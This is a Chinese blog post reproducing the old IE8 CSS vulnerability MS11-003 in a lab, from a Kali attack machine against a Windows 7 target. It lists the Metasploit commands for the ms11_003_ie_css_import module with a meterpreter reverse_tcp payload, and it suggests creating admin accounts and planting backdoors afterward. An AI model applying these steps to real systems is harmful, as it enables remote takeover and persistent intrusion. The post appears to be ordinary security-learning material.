漏洞复现 MS11-003

2024-10-09 04:15:20

0x01漏洞简介

ms11-003(windows7IE溢出攻击) 是利用IE8中对css的解析存在一个问题,导致任何访问包含非法css的页面将导致IE8崩溃重启的漏洞。

0x02环境准备

攻击机:kali Linux IP:172.16.11.7

靶 机:Win7旗舰版 IP:172.16.11.17

0x03复现步骤

首先需要将靶机防火墙关闭



1.在kali中加载msf工具



2.搜索漏洞利用模块

命令:search ms11-

3.使用exploit/windows/browser/ms11_003_ie_css_import攻击模块

命令:use exploit/windows/browser/ms11_003_ie_css_import

显示 payloads:show payloads

选择 windows/meterpreter/reverse_tcp这一条

设置:set payload windows/meterpreter/reverse_tcp

set srvhost 172.16.11.7(攻击机ip)

set lhost 172.16.11.7(攻击机ip)

4.查看配置情况

show options



URIPATH默认为随机数,可以不设置,为了方便后面使用,在这里可任意设置一个固定值



5.以上参数配置完成后可进行攻击

命令: run (或exploit)



会生成一条攻击url,将此url复制到靶机IE浏览器地址栏中访问

同时kali中会返回如下信息:



6.出现该信息证明已经攻击成功,可以sessions命令查看会话



选择任意会话连接,即可进入靶机控制台

此时可进行进一步渗透,创建管理员账户,搭配其他工具留后门等。出现乱码时可用"chcp65001"命令更改编码。该漏洞复现完成.

最新文章

- 拷贝excel里的内容转为JSON的js代码

- MySQL 5.7 学习:新增配置参数

- SQL起别名

- 使用delphi+intraweb进行微信开发1~4代码示例

- STM32 NVIC

- java 获取实体类对象属性值的方法

- AudioManager --- generateAudioSessionId

- 在 Sublime Text 3 中运行 PHP

- cocos2dx 3.0 学习笔记 引用cocostudio库 的环境配置

- two.js之实现动画效果

- jquery计算时间差(天、时、分、秒)并使用定时器实时获取

- android 分辨率

- Windows中查找命令的路径 (类似Linux中的which命令)

- C语言实现线性表

- PHP获取当前文件路径

- C语言中动态内存的分配(malloc,realloc)

- linux下EOF写法梳理 自动新建分区并挂载的脚本

- 【洛谷5294】[HNOI2019] 序列(主席树维护单调栈+二分)

- Servlet处理流程分析

- tcp的三次连接握手和四次释放握手